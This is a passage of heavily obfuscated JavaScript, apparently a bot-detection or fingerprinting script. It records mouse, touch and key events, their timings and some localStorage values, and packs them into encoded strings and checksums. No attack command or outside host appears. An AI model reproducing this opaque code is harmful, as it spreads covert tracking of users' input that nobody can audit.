if(JM(GnV,LT)&&n7V(GnV,Yn))GnV=QcV(Dk);else if(JM(GnV,V8)&&n7V(GnV,JR))GnV=QcV(rG);else GnV=QcV(jW);}if(vT(JUV,v4V)){OWV=lB;v4V=JUV;}else OWV=Lk(OWV,RZ);var OFV=SnV(GnV);if(Fq(OFV,lB)){var X4V=Z4()[gF(P4)].call(null,W2,g1)[nK()[GW(Gk)](jx,VZ,tK(tK(RZ)),PY)](hmV,Z4()[gF(tt)](xC,LC))[Fq(typeof nK()[GW(rT)],Lk('',[][[]]))?nK()[GW(OK)].call(null,fSV,rz,NT,Yx):nK()[GW(Gk)](jx,tK(lB),KW,PY)](bFV,Z4()[gF(tt)](xC,LC))[nK()[GW(Gk)](jx,Ls,tK(tK(lB)),PY)](jAV,vT(typeof Z4()[gF(At)],Lk('',[][[]]))?Z4()[gF(tt)].call(null,xC,LC):Z4()[gF(NT)].call(null,Fm,VSV))[nK()[GW(Gk)].call(null,jx,tK(tK({})),Xz,PY)](GnV,Z4()[gF(tt)].call(null,xC,LC))[nK()[GW(Gk)](jx,hK,WK,PY)](sBV,Z4()[gF(tt)](xC,LC))[Fq(typeof nK()[GW(Rk)],Lk('',[][[]]))?nK()[GW(OK)].call(null,J1V,jA,Vj,Sj):nK()[GW(Gk)].call(null,jx,tK({}),VT,PY)](TYV,Fq(typeof Z4()[gF(fq)],Lk('',[][[]]))?Z4()[gF(NT)].call(null,Yk,vGV):Z4()[gF(tt)](xC,LC))[nK()[GW(Gk)].apply(null,[jx,ZZ,PY,PY])](JUV);if(vT(typeof JnV[bW()[sF(tt)](TDV,vF,OK,JK)],TB()[Jq(NG)].apply(null,[lYV,ff,NF]))&&Fq(JnV[Fq(typeof bW()[sF(hK)],Lk([],[][[]]))?bW()[sF(Dk)].call(null,VW,NG,wJ,tK(tK([]))):bW()[sF(tt)](TDV,fA,OK,tt)],tK([])))X4V=Z4()[gF(P4)](W2,g1)[nK()[GW(Gk)](jx,WK,fp,PY)](X4V,bW()[sF(vF)](Kf,At,fm,cW));X4V=Z4()[gF(P4)](W2,g1)[nK()[GW(Gk)].apply(null,[jx,NF,WA,PY])](X4V,TB()[Jq(nt)](x4V,MT,tK({})));EGV=Lk(EGV,X4V);LqV=Lk(Lk(Lk(Lk(Lk(Lk(LqV,hmV),bFV),jAV),GnV),TYV),JUV);}else wmV=CA[Dk];}if(wmV&&JnV&&JnV[nK()[GW(MT)](Hg,fT,zm,WTV)]){hmV++;}var g4V;return g4V=JN(DL,[nK()[GW(bz)](WN,UT,RZ,N0V),jAV,TB()[Jq(At)](AGV,DOV,WK),GnV,qt()[C4(jA)].call(null,lI,JK),CBV]),LA.pop(),g4V;}catch(fAV){LA.splice(Ql(DAV,RZ),Infinity,p4);}LA.pop();};var HqV=function(wTV,XhV,BUV,xzV,pAV){LA.push(IU);try{var mAV=LA.length;var pYV=tK(Td);var dkV=tK(tK(JH));var FGV=lB;var HmV=Fq(typeof bW()[sF(OK)],'undefined')?bW()[sF(Dk)].call(null,zOV,VT,sf,OT):bW()[sF(rG)].apply(null,[NB,gU,XN,lB]);var ImV=BUV;var XGV=xzV;if(Fq(XhV,RZ)&&bj(DWV,fWV)||vT(XhV,CA[RZ])&&bj(NbV,UBV)){var EAV=wTV?wTV:h9[qt()[C4(KZ)](hm,Fz)][vT(typeof nK()[GW(wB)],'undefined')?nK()[GW(vn)].apply(null,[V8,L4,NF,kM]):nK()[GW(OK)].call(null,w1V,Kn,AA,wcV)];var FTV=QcV(RZ),WmV=QcV(RZ);if(EAV&&EAV[Rz()[Nm(Fk)].call(null,l9V,Xv,NT,KF)]&&EAV[bW()[sF(cW)](Mp,VW,c8,VW)]){FTV=h9[vT(typeof nK()[GW(tU)],Lk([],[][[]]))?nK()[GW(VW)](hp,tK({}),Y4,Gz):nK()[GW(OK)].apply(null,[G9V,KF,fm,DTV])][nK()[GW(pY)](gU,nt,sg,AJ)](EAV[Rz()[Nm(Fk)].call(null,l9V,Xv,NT,tt)]);WmV=h9[nK()[GW(VW)](hp,Ls,Rq,Gz)][vT(typeof nK()[GW(VZ)],Lk('',[][[]]))?nK()[GW(pY)](gU,tK(tK({})),sg,AJ):nK()[GW(OK)](Gl,VW,fA,vE)](EAV[bW()[sF(cW)](Mp,vn,c8,tK(RZ))]);}else if(EAV&&EAV[qt()[C4(KF)](FbV,kl)]&&EAV[TB()[Jq(Ls)](qbV,CT,KW)]){FTV=h9[vT(typeof nK()[GW(bB)],Lk('',[][[]]))?nK()[GW(VW)].apply(null,[hp,zJ,RZ,Gz]):nK()[GW(OK)](rt,tK(tK(RZ)),fT,OJ)][nK()[GW(pY)].apply(null,[gU,Vj,tK(RZ),AJ])](EAV[qt()[C4(KF)].apply(null,[FbV,kl])]);WmV=h9[vT(typeof nK()[GW(MT)],Lk([],[][[]]))?nK()[GW(VW)].apply(null,[hp,ls,wU,Gz]):nK()[GW(OK)].call(null,VnV,tK(lB),rA,S0V)][nK()[GW(pY)](gU,NF,ks,AJ)](EAV[Fq(typeof TB()[Jq(vG)],Lk([],[][[]]))?TB()[Jq(RZ)].apply(null,[PBV,Ij,rG]):TB()[Jq(Ls)].apply(null,[qbV,CT,ks])]);}else if(EAV&&EAV[TB()[Jq(tA)](ncV,AA,jA)]&&Fq(UhV(EAV[TB()[Jq(tA)](ncV,AA,fm)]),Ts()[OU(RZ)].apply(null,[LE,rG,KZ,UC]))){if(N5(EAV[Fq(typeof TB()[Jq(rz)],Lk('',[][[]]))?TB()[Jq(RZ)].call(null,pk,IP,tK(lB)):TB()[Jq(tA)](ncV,AA,MT)][TB()[Jq(lB)].call(null,wm,pB,VT)],lB)){var AtV=EAV[TB()[Jq(tA)](ncV,AA,VW)][lB];if(AtV&&AtV[Rz()[Nm(Fk)].call(null,l9V,Xv,NT,QB)]&&AtV[bW()[sF(cW)].apply(null,[Mp,Rk,c8,lB])]){FTV=h9[nK()[GW(VW)].apply(null,[hp,p4,QB,Gz])][Fq(typeof nK()[GW(Hz)],Lk('',[][[]]))?nK()[GW(OK)](SqV,tK({}),tK(lB),KF):nK()[GW(pY)].call(null,gU,rz,Oq,AJ)](AtV[Rz()[Nm(Fk)].apply(null,[l9V,Xv,NT,Sn])]);WmV=h9[nK()[GW(VW)](hp,tK(tK(lB)),wn,Gz)][nK()[GW(pY)](gU,LT,fA,AJ)](AtV[bW()[sF(cW)](Mp,L4,c8,Ln)]);}else if(AtV&&AtV[Fq(typeof qt()[C4(L4)],'undefined')?qt()[C4(jW)](WUV,Pp):qt()[C4(KF)](FbV,kl)]&&AtV[TB()[Jq(Ls)](qbV,CT,tK(tK(lB)))]){FTV=h9[vT(typeof nK()[GW(QB)],'undefined')?nK()[GW(VW)].call(null,hp,Dk,fT,Gz):nK()[GW(OK)](kg,Oq,At,CdV)][nK()[GW(pY)](gU,V1,rz,AJ)](AtV[qt()[C4(KF)](FbV,kl)]);WmV=h9[nK()[GW(VW)].call(null,hp,CT,tK([]),Gz)][nK()[GW(pY)](gU,tK(lB),VT,AJ)](AtV[Fq(typeof TB()[Jq(TW)],'undefined')?TB()[Jq(RZ)].apply(null,[Lj,ZQV,tK({})]):TB()[Jq(Ls)](qbV,CT,tU)]);}HmV=Z4()[gF(Rq)].apply(null,[Cz,jx]);}else{dkV=tK(tK([]));}}if(tK(dkV)){FGV=Ql(ml(),pAV);var nAV=Z4()[gF(P4)](Y5,g1)[nK()[GW(Gk)].apply(null,[jx,KW,tK(RZ),pN])](thV,Z4()[gF(tt)].call(null,IhV,LC))[nK()[GW(Gk)](jx,ks,OK,pN)](XhV,Z4()[gF(tt)](IhV,LC))[nK()[GW(Gk)](jx,pR,ZZ,pN)](FGV,Z4()[gF(tt)](IhV,LC))[nK()[GW(Gk)](jx,tK(tK([])),JK,pN)](FTV,Z4()[gF(tt)].call(null,IhV,LC))[nK()[GW(Gk)].apply(null,[jx,JK,KF,pN])](WmV,Z4()[gF(tt)](IhV,LC))[nK()[GW(Gk)].call(null,jx,pF,KW,pN)](HmV);if(d8(typeof EAV[Fq(typeof bW()[sF(jW)],'undefined')?bW()[sF(Dk)](ZK,At,fN,VT):bW()[sF(tt)](WDV,tK(tK(lB)),OK,qB)],TB()[Jq(NG)](ZB,ff,ls))&&Fq(EAV[vT(typeof bW()[sF(ks)],Lk([],[][[]]))?bW()[sF(tt)](WDV,bB,OK,Vj):bW()[sF(Dk)](t3V,wn,WK,tK({}))],tK({})))nAV=Z4()[gF(P4)].apply(null,[Y5,g1])[nK()[GW(Gk)](jx,hK,Y4,pN)](nAV,bW()[sF(vF)](MF,rG,fm,nt));zTV=Z4()[gF(P4)](Y5,g1)[nK()[GW(Gk)].apply(null,[jx,NG,tK(RZ),pN])](Lk(zTV,nAV),TB()[Jq(nt)].call(null,S0V,MT,LT));tTV=Lk(Lk(Lk(Lk(Lk(tTV,thV),XhV),FGV),FTV),WmV);if(Fq(XhV,RZ))DWV++;else NbV++;thV++;ImV=lB;XGV=lB;}}var V1V;return V1V=JN(DL,[nK()[GW(bz)](WN,sg,Vj,k4V),FGV,Fq(typeof nK()[GW(p4)],'undefined')?nK()[GW(OK)](IR,fq,tK(tK(RZ)),kFV):nK()[GW(At)](lR,GA,jW,S5),ImV,bW()[sF(TW)](hB,V1,YE,YA),XGV,bW()[sF(st)](Q7,NG,V1,p4),dkV]),LA.pop(),V1V;}catch(lnV){LA.splice(Ql(mAV,RZ),Infinity,IU);}LA.pop();};var PkV=function(lkV,OUV,zYV){LA.push(AGV);try{var wBV=LA.length;var wkV=tK({});var N4V=lB;var bnV=tK({});if(Fq(OUV,RZ)&&bj(Q1V,VmV)||vT(OUV,RZ)&&bj(DFV,hUV)){var hBV=lkV?lkV:h9[qt()[C4(KZ)](HX,Fz)][nK()[GW(vn)](V8,CK,KF,r4)];if(hBV&&vT(hBV[qt()[C4(vn)](XF,Oq)],TB()[Jq(ls)].apply(null,[qm,Vf,tK(tK({}))]))){bnV=tK(tK(Td));var KtV=QcV(RZ);var ABV=QcV(CA[RZ]);if(hBV&&hBV[Rz()[Nm(Fk)].apply(null,[l9V,Vv,NT,bz])]&&hBV[bW()[sF(cW)].apply(null,[khV,L4,c8,ks])]){KtV=h9[nK()[GW(VW)].apply(null,[hp,AA,Yk,Gt])][nK()[GW(pY)](gU,Tm,tK(tK([])),LbV)](hBV[Rz()[Nm(Fk)](l9V,Vv,NT,Sn)]);ABV=h9[vT(typeof nK()[GW(KW)],Lk('',[][[]]))?nK()[GW(VW)].call(null,hp,zq,TW,Gt):nK()[GW(OK)](SW,wU,tK(lB),FbV)][nK()[GW(pY)](gU,wn,tK(RZ),LbV)](hBV[bW()[sF(cW)].call(null,khV,OK,c8,tK(tK({})))]);}else if(hBV&&hBV[qt()[C4(KF)](nz,kl)]&&hBV[TB()[Jq(Ls)](jSV,CT,tK(tK(lB)))]){KtV=h9[nK()[GW(VW)].call(null,hp,cW,Wq,Gt)][nK()[GW(pY)](gU,pY,V1,LbV)](hBV[Fq(typeof qt()[C4(bm)],Lk([],[][[]]))?qt()[C4(jW)](YSV,kl):qt()[C4(KF)].apply(null,[nz,kl])]);ABV=h9[nK()[GW(VW)].call(null,hp,zq,VZ,Gt)][nK()[GW(pY)](gU,Oq,IY,LbV)](hBV[TB()[Jq(Ls)](jSV,CT,vn)]);}N4V=Ql(ml(),zYV);var E4V=(Fq(typeof Z4()[gF(V1)],Lk('',[][[]]))?Z4()[gF(NT)](xVV,hx):Z4()[gF(P4)].apply(null,[El,g1]))[nK()[GW(Gk)](jx,lB,rz,FBV)](fYV,Z4()[gF(tt)].apply(null,[RmV,LC]))[Fq(typeof nK()[GW(NT)],Lk('',[][[]]))?nK()[GW(OK)](GJ,Y4,tK(lB),Yl):nK()[GW(Gk)](jx,tU,V1,FBV)](OUV,Z4()[gF(tt)](RmV,LC))[nK()[GW(Gk)](jx,st,tK({}),FBV)](N4V,Z4()[gF(tt)](RmV,LC))[nK()[GW(Gk)].call(null,jx,tK(tK({})),tK([]),FBV)](KtV,Fq(typeof Z4()[gF(Kn)],Lk([],[][[]]))?Z4()[gF(NT)].apply(null,[g9V,ndV]):Z4()[gF(tt)].call(null,RmV,LC))[nK()[GW(Gk)](jx,VT,NF,FBV)](ABV);if(vT(typeof hBV[bW()[sF(tt)](vR,OK,OK,cW)],TB()[Jq(NG)](N0V,ff,Ln))&&Fq(hBV[bW()[sF(tt)].call(null,vR,JK,OK,Sn)],tK(Td)))E4V=Z4()[gF(P4)](El,g1)[nK()[GW(Gk)](jx,wn,pY,FBV)](E4V,vT(typeof bW()[sF(NT)],Lk('',[][[]]))?bW()[sF(vF)](Gn,Rk,fm,tt):bW()[sF(Dk)].call(null,YA,Sk,U4V,bm));cWV=Lk(Lk(Lk(Lk(Lk(cWV,fYV),OUV),N4V),KtV),ABV);OTV=Z4()[gF(P4)](El,g1)[nK()[GW(Gk)].call(null,jx,Gk,Rq,FBV)](Lk(OTV,E4V),TB()[Jq(nt)].call(null,O2,MT,tK({})));if(Fq(OUV,RZ))Q1V++;else DFV++;}}if(Fq(OUV,RZ))Q1V++;else DFV++;fYV++;var l4V;return l4V=JN(DL,[nK()[GW(bz)](WN,VT,wU,IP),N4V,Z4()[gF(zm)](Bq,JK),bnV]),LA.pop(),l4V;}catch(JBV){LA.splice(Ql(wBV,RZ),Infinity,AGV);}LA.pop();};var gkV=function(OzV,HhV,AUV){LA.push(z5);try{var YGV=LA.length;var sqV=tK({});var VqV=X3[Qp()[Z8(Oq)](tU,JLV,Oq,OK,Sn,Dk)]();var FhV=tK(tK(JH));if(JM(UtV,gnV)){if(tK(xbV[Z4()[gF(vn)].apply(null,[lg,ls])])){FhV=tK(tK(Td));xbV[Z4()[gF(vn)].apply(null,[lg,ls])]=tK(JH);}var DqV;return DqV=JN(DL,[nK()[GW(bz)](WN,NT,Wq,Lw),VqV,qt()[C4(jA)](kp,JK),FhV]),LA.pop(),DqV;}var rhV=OzV?OzV:h9[qt()[C4(KZ)](mdV,Fz)][nK()[GW(vn)](V8,Oq,bz,s7V)];var hGV=rhV[qt()[C4(Tm)](VC,p5)];if(CE(hGV,null))hGV=rhV[TB()[Jq(zm)].apply(null,[xl,wB,jA])];var XmV=M3V(hGV[Fq(typeof nK()[GW(hK)],Lk([],[][[]]))?nK()[GW(OK)].apply(null,[ztV,tK(RZ),CT,fT]):nK()[GW(nt)](jW,AA,pF,Lj)]);var BqV=vT(KmV[Z4()[gF(At)](Kr,rG)](OzV&&OzV[nK()[GW(nt)](jW,rz,Hz,Lj)]),QcV(RZ));if(tK(XmV)&&tK(BqV)){var ThV;return ThV=JN(DL,[nK()[GW(bz)](WN,P4,tU,Lw),VqV,qt()[C4(jA)](kp,JK),FhV]),LA.pop(),ThV;}var ZYV=tXV(hGV);var PtV=Z4()[gF(P4)].call(null,TSV,g1);var nzV=Z4()[gF(P4)](TSV,g1);var CmV=Z4()[gF(P4)](TSV,g1);var AzV=Z4()[gF(P4)].apply(null,[TSV,g1]);if(Fq(HhV,NT)){PtV=rhV[bW()[sF(jA)].call(null,JU,p4,lR,fA)];nzV=rhV[nK()[GW(tA)](zq,KZ,Ls,PWV)];CmV=rhV[Z4()[gF(tA)](kFV,bz)];AzV=rhV[bW()[sF(KF)].apply(null,[FtV,Vj,ZWV,ks])];}VqV=Ql(ml(),AUV);var nhV=Z4()[gF(P4)].call(null,TSV,g1)[nK()[GW(Gk)](jx,Fz,JK,NJ)](UtV,Z4()[gF(tt)](XcV,LC))[nK()[GW(Gk)](jx,tK(lB),zm,NJ)](HhV,Z4()[gF(tt)](XcV,LC))[vT(typeof nK()[GW(jA)],Lk('',[][[]]))?nK()[GW(Gk)].apply(null,[jx,vG,LT,NJ]):nK()[GW(OK)].call(null,AM,Vj,Sk,q7V)](PtV,vT(typeof Z4()[gF(MT)],Lk('',[][[]]))?Z4()[gF(tt)](XcV,LC):Z4()[gF(NT)].apply(null,[Pw,SW]))[nK()[GW(Gk)].call(null,jx,fp,Kn,NJ)](nzV,vT(typeof Z4()[gF(rA)],Lk('',[][[]]))?Z4()[gF(tt)](XcV,LC):Z4()[gF(NT)](L8,lx))[nK()[GW(Gk)].call(null,jx,jA,qB,NJ)](CmV,Z4()[gF(tt)].call(null,XcV,LC))[nK()[GW(Gk)].apply(null,[jx,tK(tK([])),Ls,NJ])](AzV,Z4()[gF(tt)].call(null,XcV,LC))[vT(typeof nK()[GW(Fz)],'undefined')?nK()[GW(Gk)].apply(null,[jx,vG,tK([]),NJ]):nK()[GW(OK)](JdV,p4,qB,SLV)](VqV,vT(typeof Z4()[gF(vF)],Lk('',[][[]]))?Z4()[gF(tt)].apply(null,[XcV,LC]):Z4()[gF(NT)](At,SC))[nK()[GW(Gk)](jx,Yk,fq,NJ)](ZYV);IYV=(Fq(typeof Z4()[gF(vG)],'undefined')?Z4()[gF(NT)](J8,TM):Z4()[gF(P4)].call(null,TSV,g1))[Fq(typeof nK()[GW(cW)],Lk([],[][[]]))?nK()[GW(OK)](l9V,jW,tK(lB),LJ):nK()[GW(Gk)](jx,bB,fE,NJ)](Lk(IYV,nhV),TB()[Jq(nt)](QLV,MT,tK(tK([]))));UtV++;var F4V;return F4V=JN(DL,[nK()[GW(bz)](WN,tK({}),vG,Lw),VqV,qt()[C4(jA)](kp,JK),FhV]),LA.pop(),F4V;}catch(ZnV){LA.splice(Ql(YGV,RZ),Infinity,z5);}LA.pop();};var NUV=function(KBV,H1V){LA.push(Rj);try{var n4V=LA.length;var P1V=tK(tK(JH));var QGV=lB;var pmV=tK(tK(JH));if(JM(h9[bW()[sF(VW)](dv,LT,Yl,tK({}))][nK()[GW(vG)].apply(null,[NJ,CT,CK,Y1])](IzV)[TB()[Jq(lB)](As,pB,jA)],MYV)){var NGV;return NGV=JN(DL,[nK()[GW(bz)].call(null,WN,k4,UT,TF),QGV,qt()[C4(jA)](Yt,JK),pmV]),LA.pop(),NGV;}var rqV=KBV?KBV:h9[qt()[C4(KZ)].apply(null,[JY,Fz])][vT(typeof nK()[GW(Dk)],Lk([],[][[]]))?nK()[GW(vn)](V8,tK(RZ),Y4,qFV):nK()[GW(OK)](HGV,V1,qB,SzV)];var O4V=rqV[qt()[C4(Tm)](nU,p5)];if(CE(O4V,null))O4V=rqV[TB()[Jq(zm)].call(null,PW,wB,fT)];if(O4V[bW()[sF(Tm)](mm,lB,st,At)]&&vT(O4V[bW()[sF(Tm)].apply(null,[mm,JK,st,WA])][Rz()[Nm(rA)].apply(null,[Bk,hHV,fm,UT])](),Rz()[Nm(Sk)].call(null,wB,KJ,NT,Dk))){var HnV;return HnV=JN(DL,[Fq(typeof nK()[GW(tU)],'undefined')?nK()[GW(OK)].apply(null,[X5,PY,fm,l9V]):nK()[GW(bz)](WN,jA,tK(tK(lB)),TF),QGV,qt()[C4(jA)].call(null,Yt,JK),pmV]),LA.pop(),HnV;}var MBV=NXV(O4V);var mYV=MBV[qt()[C4(WA)](mSV,LT)];var KUV=MBV[bW()[sF(bz)](IT,jA,kK,bB)];var qUV=tXV(O4V);var Y1V=X3[Qp()[Z8(Oq)](tU,K5,NF,bB,Tm,Dk)]();var s1V=lB;var hAV=CA[Dk];var gFV=lB;if(vT(KUV,CA[jW])&&vT(KUV,rA)){Y1V=Fq(O4V[TB()[Jq(fq)].call(null,IP,TN,tK(tK(lB)))],undefined)?lB:O4V[vT(typeof TB()[Jq(Kn)],Lk([],[][[]]))?TB()[Jq(fq)](IP,TN,UT):TB()[Jq(RZ)](mdV,lx,Rq)][TB()[Jq(lB)](As,pB,g4)];s1V=wE(O4V[TB()[Jq(fq)].call(null,IP,TN,st)]);hAV=Gv(O4V[TB()[Jq(fq)].apply(null,[IP,TN,qB])]);gFV=WdV(O4V[TB()[Jq(fq)].call(null,IP,TN,tK(lB))]);}if(KUV){if(tK(zAV[KUV])){zAV[KUV]=mYV;}else if(vT(zAV[KUV],mYV)){KUV=mVV[Z4()[gF(Kn)](jU,fq)];}}QGV=Ql(ml(),H1V);if(O4V[TB()[Jq(fq)].call(null,IP,TN,Kn)]&&O4V[TB()[Jq(fq)](IP,TN,KF)][TB()[Jq(lB)](As,pB,TW)]){IzV[mYV]=JN(DL,[nK()[GW(ls)].call(null,Wl,Fk,ZZ,AY),qUV,Z4()[gF(ls)](OcV,tU),mYV,bW()[sF(vn)].apply(null,[tT,Sk,H1,qB]),Y1V,bW()[sF(WA)].call(null,UZ,rG,tU,tK(tK([]))),s1V,nK()[GW(Xz)](Ls,WA,tK([]),dF),hAV,TB()[Jq(Xz)](Mn,Kn,Fk),gFV,nK()[GW(bz)].apply(null,[WN,tK(tK([])),fE,TF]),QGV,Z4()[gF(Xz)](G1,QB),KUV]);}else{delete IzV[mYV];}var LnV;return LnV=JN(DL,[nK()[GW(bz)].apply(null,[WN,jA,ls,TF]),QGV,Fq(typeof qt()[C4(V4)],Lk('',[][[]]))?qt()[C4(jW)](Uf,qFV):qt()[C4(jA)].apply(null,[Yt,JK]),pmV]),LA.pop(),LnV;}catch(WFV){LA.splice(Ql(n4V,RZ),Infinity,Rj);}LA.pop();};var pnV=function(){return [LqV,RUV,tTV,cWV];};var CGV=function(){return [hmV,fzV,thV,fYV];};var LhV=function(){LA.push(QnV);var b4V=h9[bW()[sF(VW)].apply(null,[GqV,NG,Yl,Kn])][Fq(typeof Z4()[gF(Dk)],'undefined')?Z4()[gF(NT)](Fx,DdV):Z4()[gF(pY)](Af,r1)](IzV)[bW()[sF(MT)](QzV,tK({}),I8,tK(tK(RZ)))](function(kR,TE){return MJ.apply(this,[x9,arguments]);},Z4()[gF(P4)].apply(null,[XtV,g1]));var MWV;return LA.pop(),MWV=[EGV,PUV,zTV,OTV,IYV,b4V],MWV;};var SnV=function(vUV){LA.push(Pg);var zkV=h9[nK()[GW(P4)].apply(null,[n2,GA,tK({}),lq])][Qp()[Z8(ks)](VW,B1V,Fk,pB,rA,k4)];if(CE(h9[nK()[GW(P4)](n2,cW,RZ,lq)][Qp()[Z8(ks)].apply(null,[VW,B1V,KZ,tK(RZ),Aq,k4])],null)){var LzV;return LA.pop(),LzV=lB,LzV;}var MUV=zkV[nK()[GW(fp)].call(null,Al,gU,Nn,tW)](nK()[GW(nt)].apply(null,[jW,tK({}),LT,gWV]));var hzV=CE(MUV,null)?QcV(CA[RZ]):bZV(MUV);if(Fq(hzV,CA[RZ])&&N5(OWV,CA[ks])&&Fq(vUV,QcV(jW))){var BGV;return LA.pop(),BGV=RZ,BGV;}else{var ZAV;return LA.pop(),ZAV=lB,ZAV;}LA.pop();};var QWV=function(JhV){var SZV=tK(tK(JH));var xkV=ddV;var ktV=NSV;var ZqV=lB;var MtV=CA[RZ];var NkV=MJ(Z3,[]);var ZBV=tK(tK(JH));var VkV=h9V(Nr);LA.push(V1);if(JhV||VkV){var kmV;return kmV=JN(DL,[nK()[GW(vG)].apply(null,[NJ,Ln,tK([]),I2]),nHV(),TB()[Jq(rT)](VOV,NG,Rk),VkV||NkV,bW()[sF(Ls)](g8,At,zM,At),SZV,Ts()[OU(p4)](tJ,TW,Fz,qA),ZBV]),LA.pop(),kmV;}if(MJ(OD,[])){var gTV=h9[qt()[C4(KZ)](q1V,Fz)][qt()[C4(Rk)].apply(null,[bJ,gU])][bW()[sF(zm)](gbV,tK(lB),Aq,At)](Lk(n1V,znV));var qYV=h9[qt()[C4(KZ)](q1V,Fz)][qt()[C4(Rk)].call(null,bJ,gU)][bW()[sF(zm)].apply(null,[gbV,MT,Aq,OT])](Lk(n1V,ttV));var MqV=h9[vT(typeof qt()[C4(Aq)],Lk([],[][[]]))?qt()[C4(KZ)](q1V,Fz):qt()[C4(jW)].apply(null,[LBV,nB])][qt()[C4(Rk)](bJ,gU)][bW()[sF(zm)].apply(null,[gbV,tK(tK({})),Aq,tU])](Lk(n1V,fFV));if(tK(gTV)&&tK(qYV)&&tK(MqV)){ZBV=tK(tK({}));var OtV;return OtV=JN(DL,[vT(typeof nK()[GW(NT)],Lk([],[][[]]))?nK()[GW(vG)](NJ,RZ,OK,I2):nK()[GW(OK)](LJ,g4,ks,SW),[xkV,ktV],TB()[Jq(rT)].call(null,VOV,NG,Fz),NkV,bW()[sF(Ls)].call(null,g8,Oq,zM,tK([])),SZV,Ts()[OU(p4)](tJ,NT,Fz,qA),ZBV]),LA.pop(),OtV;}else{if(gTV&&vT(gTV[Fq(typeof Z4()[gF(Sn)],'undefined')?Z4()[gF(NT)].apply(null,[xBV,Kg]):Z4()[gF(At)].call(null,PmV,rG)](TB()[Jq(vn)].call(null,fK,LE,fE)),QcV(RZ))&&tK(h9[Ts()[OU(Fk)](Hg,fE,NT,xm)](h9[Z4()[gF(k4)](Sj,Bk)](gTV[nK()[GW(rA)](O8,OK,JK,d1V)](TB()[Jq(vn)](fK,LE,tK(lB)))[lB],P4)))&&tK(h9[Ts()[OU(Fk)](Hg,tt,NT,xm)](h9[Fq(typeof Z4()[gF(bm)],Lk('',[][[]]))?Z4()[gF(NT)](wWV,dLV):Z4()[gF(k4)].call(null,Sj,Bk)](gTV[nK()[GW(rA)](O8,rz,Kn,d1V)](Fq(typeof TB()[Jq(bm)],'undefined')?TB()[Jq(RZ)].call(null,rt,AB,JK):TB()[Jq(vn)](fK,LE,wU))[X3[Fq(typeof nK()[GW(tt)],'undefined')?nK()[GW(OK)](gXV,tK(tK(RZ)),Kn,VOV):nK()[GW(zm)](jQV,pY,tK({}),Ux)]()],P4)))){ZqV=h9[Z4()[gF(k4)].apply(null,[Sj,Bk])](gTV[nK()[GW(rA)].apply(null,[O8,tK({}),OT,d1V])](TB()[Jq(vn)](fK,LE,OT))[CA[Dk]],P4);MtV=h9[Fq(typeof Z4()[gF(WK)],Lk('',[][[]]))?Z4()[gF(NT)](FbV,qx):Z4()[gF(k4)](Sj,Bk)](gTV[Fq(typeof nK()[GW(Fk)],'undefined')?nK()[GW(OK)].call(null,SN,Gk,tK(RZ),jg):nK()[GW(rA)](O8,NG,P4,d1V)](TB()[Jq(vn)].apply(null,[fK,LE,wB]))[RZ],P4);}else{SZV=tK(JH);}if(qYV&&vT(qYV[Z4()[gF(At)](PmV,rG)](TB()[Jq(vn)](fK,LE,Yn)),QcV(RZ))&&tK(h9[Ts()[OU(Fk)].call(null,Hg,Gk,NT,xm)](h9[Z4()[gF(k4)](Sj,Bk)](qYV[nK()[GW(rA)].call(null,O8,vG,UT,d1V)](vT(typeof TB()[Jq(Kn)],Lk('',[][[]]))?TB()[Jq(vn)](fK,LE,Oq):TB()[Jq(RZ)](xl,rI,GA))[lB],P4)))&&tK(h9[Ts()[OU(Fk)](Hg,GA,NT,xm)](h9[Z4()[gF(k4)](Sj,Bk)](qYV[nK()[GW(rA)](O8,rG,rA,d1V)](TB()[Jq(vn)](fK,LE,Sn))[CA[RZ]],P4)))){xkV=h9[Z4()[gF(k4)](Sj,Bk)](qYV[nK()[GW(rA)].call(null,O8,zm,pR,d1V)](TB()[Jq(vn)](fK,LE,V1))[CA[Dk]],CA[hK]);}else{SZV=tK(tK({}));}if(MqV&&Fq(typeof MqV,bW()[sF(k4)](fj,pF,P4,tK(tK({}))))){NkV=MqV;}else{SZV=tK(tK({}));NkV=MqV||NkV;}}}else{ZqV=hnV;MtV=l1V;xkV=RBV;ktV=JFV;NkV=HtV;}if(tK(SZV)){if(N5(ml(),EI(ZqV,Ng))){ZBV=tK(JH);var UFV;return UFV=JN(DL,[vT(typeof nK()[GW(rz)],Lk([],[][[]]))?nK()[GW(vG)](NJ,Rq,NG,I2):nK()[GW(OK)](fhV,tK(tK([])),tK({}),V1),[ddV,NSV],TB()[Jq(rT)].apply(null,[VOV,NG,tt]),MJ(Z3,[]),bW()[sF(Ls)](g8,NT,zM,tK(tK([]))),SZV,Ts()[OU(p4)].call(null,tJ,fT,Fz,qA),ZBV]),LA.pop(),UFV;}else{if(N5(ml(),Ql(EI(ZqV,Ng),Fj(EI(EI(CA[hK],MtV),Ng),Yp)))){ZBV=tK(tK(Td));}var OZV;return OZV=JN(DL,[nK()[GW(vG)](NJ,Hz,qB,I2),[xkV,ktV],TB()[Jq(rT)](VOV,NG,c8),NkV,bW()[sF(Ls)].apply(null,[g8,NG,zM,MT]),SZV,Ts()[OU(p4)](tJ,WK,Fz,qA),ZBV]),LA.pop(),OZV;}}var mmV;return mmV=JN(DL,[Fq(typeof nK()[GW(Kn)],Lk('',[][[]]))?nK()[GW(OK)].apply(null,[QC,qB,cW,Nv]):nK()[GW(vG)].apply(null,[NJ,tK(tK([])),hK,I2]),[xkV,ktV],TB()[Jq(rT)].apply(null,[VOV,NG,NF]),NkV,bW()[sF(Ls)](g8,k4,zM,Ls),SZV,Ts()[OU(p4)](tJ,st,Fz,qA),ZBV]),LA.pop(),mmV;};var j1V=function(){LA.push(Xv);var cAV=N5(arguments[TB()[Jq(lB)](NA,pB,Wq)],lB)&&vT(arguments[lB],undefined)?arguments[lB]:tK(tK(JH));VUV=Z4()[gF(P4)].call(null,Ov,g1);nmV=QcV(RZ);var C4V=MJ(OD,[]);if(tK(cAV)){if(C4V){h9[qt()[C4(KZ)](l4,Fz)][qt()[C4(Rk)].call(null,G4,gU)][qt()[C4(MT)].apply(null,[UI,VT])](MmV);h9[Fq(typeof qt()[C4(hK)],Lk([],[][[]]))?qt()[C4(jW)](UT,rDV):qt()[C4(KZ)](l4,Fz)][qt()[C4(Rk)](G4,gU)][qt()[C4(MT)](UI,VT)](NtV);}var jFV;return LA.pop(),jFV=tK({}),jFV;}var EBV=KP();if(EBV){if(z6V(EBV,Z4()[gF(st)](Lz,pB))){VUV=EBV;nmV=QcV(RZ);if(C4V){var mtV=h9[Fq(typeof 